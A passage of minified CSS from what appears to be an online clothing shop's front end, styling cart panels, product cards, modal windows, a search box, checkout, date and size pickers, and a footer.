scale(1.5)}.crate__remove:hover{outline:none;-webkit-transform:scale(1.5);transform:scale(1.5)}.crate__title{font-size:1.6875rem;font-weight:700;letter-spacing:.001875rem;line-height:1.25;margin-bottom:.625rem;padding-right:1.875rem;text-transform:uppercase}.crate__slider{margin-left:-.375rem;margin-right:-.625rem}.crate__slide{padding-left:.0625rem;padding-right:.0625rem}.crate__close{color:#000;cursor:pointer;font-size:2.5rem;position:absolute;right:0;top:-.5625rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.crate__notification{color:#37a064;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:1.25rem}.crate__notification_red{color:#e5443e}.crate__reserve{color:orange;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:.625rem;padding-top:.3125rem}@media(max-width:768px){.crate{padding:.625rem;position:fixed;right:-17.5rem;width:17.5rem}.crate_opened{right:0}.crate__over{height:auto;margin-bottom:0;min-height:0}.crate__prod{display:none}.crate__prod:first-child{display:-webkit-box;display:-ms-flexbox;display:flex}.crate__title{font-size:1rem}.crate__dress{width:8.125rem}}.device{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.device__img{margin-bottom:.3125rem}.device__over{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.device__title{font-size:.75rem;letter-spacing:normal;word-wrap:break-word}.device__price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.15}@media print,screen and (max-width:39.99875em){.device__price{font-size:.6875rem}}.device__price_old{font-weight:700;padding-left:.3125rem;position:relative}.device__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.3125rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.device__price_red{color:#e5443e}.device__heart,.device__svg_second{display:none}@media(max-width:768px){.device__heart{height:1.25rem;position:absolute;right:0;width:1.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;z-index:10;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.device__heart svg{height:1.0625rem;width:.9375rem}.device__heart_active .device__svg{display:none}.device__heart_active .device__svg_second{display:block}}.scroll-lock{overflow-y:hidden}.home{display:none}@media(max-width:640px){.home{display:block;padding-bottom:.3125rem;padding-left:.875rem}.home img{width:1.5rem}}.record{height:0;padding-bottom:56.22%;position:relative;width:100%}.record__iframe{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:640px){.record{margin-top:2.875rem}}.impact{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem}.impact__cell{width:50%}.impact__rel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.impact__abs{bottom:0;left:0;padding-bottom:1.25rem;padding-left:.625rem;padding-right:.625rem;position:absolute;width:100%}.impact__title{font-size:2.5rem}.impact__text,.impact__title{font-weight:700;line-height:1;text-transform:uppercase}.impact__text{font-size:.8125rem;letter-spacing:.023rem;margin-bottom:1.25rem}.impact__link{font-size:.75rem;font-weight:700;letter-spacing:.04rem;line-height:1.2}.impact__link:after{background:url(/local/frontend/layout/dist/css/../images/arr3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:.9375rem;margin-left:.125rem;position:relative;top:.125rem;width:.9375rem}@media(max-width:768px){.impact__cell{width:100%}.impact__title{font-size:1.375rem}}.leak{background:#fff;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);left:calc(50vw - 12.5rem);max-height:100vh;max-width:100%;opacity:0;overflow-y:auto;padding:2.3125rem 2.5rem;position:fixed;top:120vh;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out,-webkit-transform .6s ease-in-out;width:25rem;z-index:22}.leak__abh{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-.3125rem}.leak__frame{height:100%;left:0;padding-left:25rem;position:absolute;top:0;width:100%;z-index:0}.leak__h6{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.3125rem;padding-top:1.25rem;text-align:center;text-transform:uppercase}.leak__demi{padding-left:.3125rem;padding-right:.3125rem;width:50%}.leak__fix{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:0;padding:1.9375rem 2.5rem 1.875rem;position:fixed;right:-28.375rem;-webkit-transition:.6s;transition:.6s;width:28.375rem;z-index:10}.leak__h5{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.1;margin-bottom:1.625rem;text-transform:uppercase}.leak__h5_img{position:relative}.leak__h5_img:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 50%;content:"";display:inline-block;height:1rem;margin-right:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.125rem}.leak__cart{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2.125rem;text-transform:uppercase}.leak__order{margin-bottom:2.125rem;padding-top:.1875rem}.leak__263{display:inline-block;max-width:100%;width:16.4375rem}.leak__mid{padding:2.3125rem 2.5rem 2.5625rem}.leak__cone{line-height:1.46;padding:5.1875rem 4.6875rem;text-align:center}.leak__cone_other{padding-bottom:5.625rem;padding-top:6rem}.leak_book,.leak_valign{left:calc(50vw - 19.69rem);width:39.375rem}.leak__h1{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2rem;text-transform:uppercase}.leak__h1_high{margin-bottom:1.625rem}.leak__h1_spec{margin-bottom:1.25rem}.leak__h4{margin-bottom:1rem}.leak__h3,.leak__h4{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;text-transform:uppercase}.leak__h3{margin-bottom:2.0625rem}.leak__port{display:none}.leak_visible{opacity:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.leak_filter{height:100vh;overflow-y:auto;padding-bottom:7.5rem;padding-top:2.25rem;right:-28.375rem;width:28.375rem}.leak_filter,.leak_filter.leak_visible{left:auto;top:0;-webkit-transform:none;transform:none}.leak_filter.leak_visible,.leak_filter.leak_visible .leak__fix{right:0}.leak_cart{height:100vh;left:auto;padding:0;right:0}.leak_cart.leak_visible{left:auto;right:0;top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 25rem);padding:0;width:50rem}.leak_table{left:calc(50vw - 28.125rem);padding-bottom:2rem;width:56.25rem}.leak__acc{background:#fff;height:100%;left:0;overflow-y:auto;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:25rem}.leak_map{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_map.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak_fall{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_fall.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak__heading{color:#000;font-size:.8125rem;font-weight:700;line-height:1.46}.leak__well{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.56;margin-bottom:2.0625rem;text-transform:uppercase}.leak__cell{padding-left:.625rem;padding-right:.625rem;width:33.33%}.leak__cell_awesome{margin-top:.4375rem;width:12.6875rem}.leak__cell_score{width:calc(100% - 13rem)}.leak__cell_half{padding-left:0;padding-right:0;width:50%}.leak__cell_book,.leak__cell_lame,.leak__cell_ton{padding-left:.75rem;padding-right:.75rem;width:50%}.leak__cell_ton{padding-top:1rem}.leak__cell_initial{padding-left:4.625rem;padding-right:1.9375rem;padding-top:6.9375rem;width:50%}.leak__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-.625rem;margin-right:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__grid_24{margin-left:-.75rem;margin-right:-.75rem}.leak__grid_none{margin-left:0;margin-right:0}.leak__dunk{margin-bottom:1.3125rem}.leak__land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.leak__img{width:1.8125rem}.leak__name{color:#d0493b;padding-left:.9375rem;width:calc(100% - 2rem)}.leak__col{margin-bottom:.375rem}.leak__col_red{color:#d0493b}.leak__tel{color:#0d6efd}.leak__par{margin-bottom:.3125rem}.leak_add{left:calc(50vw - 21rem);padding:3.5625rem 3.75rem 2.3125rem;width:41.875rem}.leak__row{margin-bottom:1.875rem}.leak__outfit{margin-bottom:2.6875rem}.leak__return{cursor:pointer;display:inline-block;margin-right:.625rem;position:relative;top:-.0625rem;width:1.75rem}.leak__choose{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.9375rem;text-transform:uppercase}.leak__choose_red{color:#d0493b}.leak__detail{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);height:100%;left:-100%;overflow-y:auto;padding:2.3125rem 2.5rem;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:26.0625rem;z-index:4}.leak__detail_opened{left:0}.leak__detail .leak__escape{display:none}.leak_square{min-height:25rem}.leak_big{left:calc(50vw - 24.4375rem);width:46.875rem}.leak__btn{cursor:pointer;display:none}.leak__place{background-size:cover;height:calc(100vh - 9.6rem);overflow:hidden;position:relative}.leak__li{border-top:.0625rem solid #d6d6d6;color:#000;cursor:pointer;font-weight:400;padding-bottom:.8125rem;padding-top:.8125rem}.leak__side{left:2.5rem;position:absolute;top:2.5rem;width:18.75rem}.leak__block{background:#fff;margin-bottom:1.25rem;padding:1.6875rem 1.875rem 1.0625rem;position:relative}.leak__escape{cursor:pointer;position:absolute;right:1.875rem;top:1.4375rem}.leak__escape:hover{opacity:.8}.leak__escape:active{opacity:.6}.leak__fit{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.2;margin-bottom:.75rem;text-transform:uppercase}.leak__lynx{color:#0d6efd;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;margin-bottom:.6875rem}.leak__lynx:hover{color:#d0493b}.leak__lynx:active{color:#e0695b}.leak__cap{font-size:1rem;letter-spacing:.05rem;line-height:1.4;margin-bottom:0;padding:1.5625rem 2.5rem}.leak__cap,.leak__item{color:#000;font-weight:700;text-transform:uppercase}.leak__item{border-top:.0625rem solid rgba(0,0,0,.102);cursor:pointer;display:block;font-size:.8125rem;letter-spacing:.040625rem;padding-bottom:.8125rem;padding-right:1.875rem;padding-top:.8125rem;position:relative}.leak__item:active{color:#333}.leak__item:hover:after,.leak__item_active:after{background:url(/local/frontend/layout/dist/css/../images/tick2.svg) no-repeat 50%;content:"";height:.875rem;position:absolute;right:0;top:.9375rem;width:1.25rem}.leak__h2{font-size:1rem;font-weight:700;line-height:1.15;margin-bottom:1.1875rem;text-transform:uppercase}.leak__flex{margin-bottom:1.4375rem}.leak__close,.leak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__close{height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;top:.625rem}.leak__close:hover{opacity:.8}.leak__close:active{opacity:.6}.leak__close_filter{right:1.875rem;top:1.9375rem}.leak__close_spec{right:1.25rem;top:1.25rem}.leak__close_use{right:1.25rem;top:1.1875rem}.leak__block_first .leak__escape,.leak__phase{display:none}@media(max-width:900px){.leak_table{left:0}.leak__frame{padding-left:0}.leak__port{display:block}.leak__acc{left:-25rem}.leak__acc_active{left:0}.leak__place_spec{height:calc(100% - 6.6rem)}.leak_fall{height:100%;left:0;width:100%}.leak_fall.leak_visible{top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 10.44rem);width:20.875rem}.leak__cell_half{width:100%}.leak__close_prod{top:21.5rem}.leak__cell_initial{padding:2.125rem 2.0625rem 1rem;text-align:center;width:100%}.leak__cap_fall{padding:1.0625rem 1.25rem .8125rem}.leak__close_use{right:.625rem;top:.5625rem}}@media(max-width:768px){.leak_big.leak_visible{height:100%;left:0;max-height:100vh;overflow-y:auto;padding-bottom:calc(2.3125rem + env(safe-area-inset-bottom));width:100%}.leak__h1{margin-bottom:1.375rem;text-align:center}.leak__h3{margin-bottom:1.3125rem}.leak_add{left:0}.leak__cell,.leak_add{width:100%}.leak__cell_lame{width:50%}.leak__cell_ton{padding-top:.8125rem}}@media(max-width:576px){.leak{bottom:auto;height:100%;left:0;min-height:0;overflow-y:auto;padding-left:1.25rem;padding-right:1.25rem;padding-top:2.3125rem;top:120vh;-webkit-transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out,-webkit-transform 0s ease-in-out;width:100%}.leak__h6{margin-top:0}.leak_filter{padding-top:1.625rem;right:0}.leak__fix{bottom:-6.375rem;padding-left:1.25rem;padding-right:1.25rem;right:0;width:100%}.leak_filter.leak_visible .leak__fix{bottom:0}.leak_nano{padding-top:2.1875rem}.leak_cart{padding:0}.leak__cart{margin-bottom:1.5rem}.leak__cell_awesome{margin-bottom:.75rem;text-align:center}.leak__cell_score{text-align:center}.leak__mid{padding:1.6875rem 1.25rem 1.9375rem}.leak__h1_low{margin-bottom:1.875rem}.leak__order{margin-bottom:2.125rem;padding-top:.3125rem}.leak_valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.leak__263{width:15rem}.leak__cone{padding:0 2.3125rem;width:100%}.leak_fall{padding:0}.leak__acc{left:-100%;width:100%}.leak__acc_active{left:0}.leak__well{margin-bottom:1.4375rem}.leak_prod{height:auto;left:calc(50vw - 10.44rem);padding:0;width:20.875rem}.leak_visible.leak_prod{top:calc(50vh - 17.07rem)}.leak_visible{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.leak__close{right:.625rem;top:.625rem}.leak__close_prod{top:21.5rem}.leak__detail{height:100dvh;padding:1.6875rem 1.25rem;position:fixed;top:0;width:100%}.leak__phase{display:block;margin-bottom:2.5rem;padding-top:.8125rem}.leak__content{padding-left:1.25rem;padding-right:1.25rem}.leak_map{padding:0}.leak__place{height:calc(100dvh - 3.25rem)}.leak__btn{background:#fff;display:block;height:3.125rem;left:1.25rem;padding:.625rem;position:absolute;top:1.25rem;width:3.125rem;z-index:2}.leak__btn:hover{opacity:.8}.leak__btn:active{opacity:.6}.leak__block{left:1.25rem;margin-bottom:0;padding:0;width:calc(100% - 2.5rem);z-index:1}.leak__block_first{display:none}.leak__block_opened{bottom:0;display:block;left:0;margin-bottom:0;position:absolute;width:100%;z-index:2}.leak__block_opened .leak__escape{display:block}.leak__escape{right:1.25rem;top:.9375rem}.leak__slider{border-top:.0625rem solid #d6d6d6;visibility:hidden}.leak__slider.slick-initialized{visibility:visible}.leak__slider .slick-dots{padding-left:1.25rem;text-align:left}.leak__slider .slick-dots button{margin:0 .9375rem 0 0}.leak__slider .slick-dots li.slick-active button{background:#000}.leak__li{border-top:0;padding-bottom:1.9375rem;padding-left:1.25rem;padding-right:1.25rem}.leak__fit{margin-bottom:0;padding:1.0625rem 1.25rem}.leak__fit_null{padding:0 1.25rem .75rem 0}.leak__cap{padding:1rem 1.25rem .875rem}.leak__side{bottom:calc(3rem + env(safe-area-inset-bottom));left:0;top:auto;width:100%}.leak_map.leak_visible{top:0}.leak__close_filter{top:.625rem}.leak_bot{bottom:-100vh;height:auto;top:auto}.leak__place_spec{height:calc(100% - 6.5rem)}.leak_bot.leak_visible{bottom:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding-bottom:0;top:auto}.leak__cap .leak__return{display:none}.leak__detail .leak__escape{display:block}}.src{position:relative;width:100%}.src_bot{padding-bottom:.625rem}.src__err{color:#d0493b;font-size:.8125rem;font-weight:400;margin-bottom:.9375rem}.src__input{background:#f2f2f2;border:0;font-size:1rem;font-weight:400;margin-bottom:1.875rem;padding-left:2.8125rem;padding-right:1.125rem;position:relative;z-index:2}.src__input::-webkit-input-placeholder{color:#9f9f9f}.src__input::-moz-placeholder{color:#9f9f9f}.src__input:-ms-input-placeholder{color:#9f9f9f}.src__input::-ms-input-placeholder{color:#9f9f9f}.src__input::placeholder{color:#9f9f9f}.src__input_bottom,.src__input_left{margin-bottom:1.25rem}.src__input_left{padding-left:.9375rem;padding-right:.9375rem}.src__submit{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:.9375rem;outline:none;padding:0;position:absolute;top:.5625rem;width:1.1875rem;z-index:3}.src__submit:hover{opacity:.8}.src__submit:active{opacity:.6}.src__drop{background:#f2f2f2;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:30}.src__drop_big{height:14.9375rem;overflow-y:auto}.src__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.src__item:hover{background:#eaeaea}.src__item:active{background:#e6e6e6}@media(max-width:768px){.src__drop{max-height:calc(100vh - 13.75rem - env(safe-area-inset-bottom));overflow-y:auto}}.hide-for-large{display:none}@media(max-width:768px){.hide-for-large{display:inline-block}.show-for-large{display:none}}.flame{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;letter-spacing:0;width:100%}.flame__wrap{display:block;width:57%}.flame__right{padding-left:5.25rem;width:43%}.flame__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem}.flame__flex_big{margin-bottom:1.3125rem}.flame__flex_mobile{display:none}.flame__lynx{color:#0d6efd;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;margin-bottom:.875rem;margin-right:1.3125rem}.flame__lynx:hover{color:#d0493b}.flame__lynx:active{color:#e0695b}.flame__lynx_second{margin-right:0}.flame__so{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.5625rem;width:calc(100% - 2.375rem)}.flame__res{margin-bottom:.375rem}.flame__info{width:60%}.flame__info,.flame__price{font-weight:700;text-transform:uppercase}.flame__price{text-align:right;width:40%}.flame__frame{border:.0625rem solid #d6d6d6;margin-bottom:1.875rem;padding:1.4375rem 2.5rem .625rem 1.875rem;position:relative;top:-.0625rem}.flame__frame,.flame__remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.flame__remove{cursor:pointer;height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:.625rem}.flame__prod{margin-bottom:.6875rem;width:100%}.flame__checkout{margin-bottom:1.5rem}@media(max-width:991px){.flame__right,.flame__wrap{padding-left:0;width:100%}.flame__right{border-top:.0625rem solid #d6d6d6;padding-top:1.5rem}}@media(max-width:768px){.flame__flex{padding-bottom:.5rem}.flame__flex_big{margin-bottom:.6875rem}.flame__flex_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.4375rem}.flame__flex_norm{display:none}}@media(max-width:576px){.flame__checkout{background:#fff;bottom:3.5rem;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);left:0;margin-bottom:0;padding:10px 20px;position:fixed;right:0;top:auto;z-index:17}}.vending{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1rem}.vending__icon{width:1.5rem}.vending__item{padding-left:.5rem;width:calc(100% - 1.5rem)}.roll{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.roll__input{display:none}.roll__label{background:#eee;border-radius:.6875rem;cursor:pointer;display:block;height:1.3125rem;position:relative;width:2.375rem}.roll__label:before{background:#999;border-radius:50%;content:"";height:.9375rem;left:.1875rem;position:absolute;top:.1875rem;-webkit-transition:.3s;transition:.3s;width:.9375rem}.roll__input:checked+.roll__label:before{background:#0d6efd;left:1.25rem}.use{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:rgba(0,0,0,.533);cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.25rem;padding-bottom:.625rem;padding-top:.375rem;width:100%}.use:hover{color:rgba(0,0,0,.733)}.use:active{color:#000}.use__icon{padding-top:.125rem}.use__icon svg{display:block;width:.625rem}.use__icon path{fill:rgba(0,0,0,.533)}.use__main{padding-left:.375rem;width:calc(100% - .625rem)}.venture{background:#fff;left:0;padding:1.125rem 2.5rem;position:fixed;top:0;width:100%;z-index:11}.venture,.venture__back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.venture__back{font-size:.8125rem;font-weight:700;padding-top:.1875rem;text-align:left;text-transform:uppercase;width:10.625rem}.venture__back img{margin-right:.625rem;position:relative;top:-.6875rem;width:1.5rem}.venture__tel{font-weight:700;padding-top:.1875rem;text-align:right;text-transform:uppercase;width:10.625rem}.venture__tel img{display:none}.venture__logo{display:block;text-align:center;width:calc(100% - 21.25rem)}.venture__logo img{width:11.875rem}@media(max-width:768px){.venture{padding:.6875rem 1rem .5625rem}.venture__logo{width:calc(100% - 3rem)}.venture__logo img{width:7.375rem}.venture__back{font-size:0;padding-top:.0625rem;width:1.5rem}.venture__back img{top:0}.venture__tel{font-size:0;padding-top:.125rem;width:1.5rem}.venture__tel img{display:block}}.day{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem;position:relative}.day_fond{margin-bottom:1.5625rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.day_can{margin-bottom:1.25rem}.day_hall{margin-bottom:1.875rem}.day_call,.day_mall{margin-bottom:1.375rem}.day__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.day__item{width:33.33%}.day__item_full{width:100%}.day__item_week{width:20%}.day__item_size{text-align:center;width:3.75rem}.day__input{display:none}.day__label{background:#f8fafc;-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);cursor:pointer;display:block;height:100%;line-height:1.3;margin-bottom:0;padding:.875rem 1.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:1}.day__label:active{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376)}@media(hover:hover)and (pointer:fine){.day__label:hover{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);z-index:2}}.day__label_thin{padding-left:.125rem;padding-right:.125rem}.day__item:first-child .day__label{-webkit-box-shadow:none;box-shadow:none}.day__item:first-child .day__label_full,.day__label_full{-webkit-box-shadow:inset 0 0 0 .0625rem #d5dadc;box-shadow:inset 0 0 0 .0625rem #d5dadc}.day__label_full{padding-right:2.4375rem}.day__fitting{position:absolute;right:.6875rem;top:.6875rem;width:1.5rem}.day__input:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257;z-index:3}.day__input_disabled+.day__label{background:#f8fafc}.day__input_disabled+.day__label>*{opacity:.25}.day__input_disabled:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #d0493b;box-shadow:inset 0 0 0 .125rem #d0493b}.day__input:disabled+.day__label{background:#f8fafc;cursor:not-allowed}.day__input:disabled+.day__label>*{opacity:.25}.day__input:disabled+.day__label:hover{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}.day__item:first-child .day__input:checked+.day__label_full{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257}.day__title{display:block;font-size:1rem;font-weight:700;margin-bottom:.125rem;width:100%}.day__title_mini{letter-spacing:.040625rem;margin-bottom:.0625rem}.day__text,.day__title_mini{font-size:.8125rem;line-height:1.46}.day__text{display:block;font-weight:400;text-transform:none;width:100%}@media(max-width:576px){.day_fond{margin-bottom:1.6875rem}.day_call,.day_can{margin-bottom:1.25rem}.day_call{margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.625rem}.day_spec{height:4.75rem;margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_mall{margin-bottom:1.1875rem}.day_hall,.day_mall{height:4.8125rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.6875rem}.day__crop{overflow-x:auto;padding-bottom:.625rem;padding-left:1.25rem}.day__wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.125rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:initial;flex-flow:initial;width:auto}.day__item{width:100%}.day__item_size{width:3.75rem}.day__item_chosen{position:relative}.day__item_chosen:after{background:url(/local/frontend/layout/dist/css/../images/arr4.svg) no-repeat 50%;content:"";height:.5625rem;position:absolute;right:1.375rem;top:1.9375rem;width:.9375rem}.day__item_hide{display:none}.day__item_week{width:5.375rem}.day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102)}.day__item_week .day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}}.walker{border-top:.0625rem solid rgba(0,0,0,.2);padding-bottom:3.4375rem;padding-top:3.4375rem;position:relative}.walker__copy{margin-right:4.875rem}.walker__cont{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:78.375rem}.walker__tel{display:inline-block;margin-right:6.3125rem}.walker__tel_moscow{margin-right:2.5rem}.walker__tel_spec{display:none}@media(max-width:576px){.walker{padding-top:1.5625rem}.walker__cont{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.walker__copy{margin-right:.625rem}.walker__tel{display:none;margin-right:0}.walker__tel_spec{display:block}}.epithet{background:#f8fafc;margin-bottom:3.5625rem;padding:1.25rem 1.125rem}.epithet,.epithet__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.epithet__icon{border-radius:50%;color:#fff;font-size:1.3125rem;font-weight:700;height:2.9375rem;width:2.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:.065625rem}.epithet__main{padding-left:.9375rem;width:calc(100% - 12.9375rem)}.epithet__right{border-left:.0625rem solid 